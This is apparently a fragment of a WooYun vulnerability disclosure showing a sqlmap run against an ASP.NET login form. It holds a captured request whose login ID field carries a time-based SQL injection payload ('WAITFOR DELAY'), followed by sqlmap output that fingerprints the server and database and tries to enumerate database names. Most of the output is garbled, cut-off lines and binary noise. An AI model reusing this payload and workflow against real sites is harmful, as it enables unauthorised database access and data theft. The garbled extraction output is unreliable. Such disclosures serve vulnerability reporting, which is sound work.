 F:\wooyun\sqlmap\sqlmap.exe
FrOWPuGRkZA==&__EVENTVALIDATION=/wEWBQL0rYCdCAK9hdrZBwKd+7q4BwLB777v
WyBw==&txtloginid=zhenghe' WAITFOR DELAY '0:0:5'--&txtpwd=ljlkqe&ok=
---
[20:38:22] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.
back-end DBMS: PostgreSQL
[20:38:22] [INFO] fetching database names
[20:38:22] [INFO] fetching number of databases
[20:38:22] [INFO] resumed: 112
[20:38:22] [INFO] resumed: N,n\x0cFwxnL?HT^T`lv\x1cqsv @u;\x10\x1fp\
JLv,?j5h:\x7f?Kw,zZX\x1c4C\x0cd3*s*=\x1a\x0eG\\T%\x0cnV\x1a3\x17[f\x
\x15T|?4\x15JgR\x16V?n=\x14>uxxkSN.T\x7f\x18.j^3{|dS\x7f\x06\x17'\x1
`
[20:38:22] [INFO] resumed: ?p??>\x13???
[20:38:22] [INFO] resumed: +om].\r6M\x126ni\x17_\\^*5
[20:38:22] [INFO] resumed: !!
[20:38:22] [WARNING] time-based comparison needs larger statistical
Making a few dummy requests, please wait..
[20:38:24] [WARNING] it is very important not to stress the network
r's bandwidth during usage of time-based queries
l
[20:38:27] [ERROR] invalid character detected. retrying..
[20:38:27] [WARNING] increasing time delay to 6 seconds
[20:38:29] [ERROR] invalid character detected. retrying..
[20:38:29] [WARNING] increasing time delay to 7 seconds
[20:38:34] [ERROR] invalid character detected. retrying..
[20:38:34] [WARNING] increasing time delay to 8 seconds
[20:38:37] [ERROR] invalid character detected. retrying..
[20:38:37] [WARNING] increasing time delay to 9 seconds
[20:38:40] [ERROR] invalid character detected. retrying..
[20:38:40] [WARNING] increasing time delay to 10 seconds
[20:38:47] [ERROR] unable to properly validate last character value
.
?
[20:38:51] [ERROR] invalid character detected. retrying..
[20:38:51] [WARNING] increasing time delay to 6 seconds
?
[20:38:56] [ERROR] invalid character detected. retrying..
www.wooyun.org